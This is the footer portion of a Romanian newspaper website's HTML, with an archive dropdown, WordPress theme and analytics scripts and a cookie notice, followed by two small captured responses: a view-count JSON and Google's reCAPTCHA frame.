	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 696d4c081a8ed
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[1382]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696d4c081b008"></textarea>
						<div id="td_live_css_uid_1_696d4c081b008" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696d4c081b008');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696d4c081b008");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.566 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 23:09:28 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -344
content:
{"1382":91}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Bbj5Tj54G34ej_0iVUgEzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768770571348');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>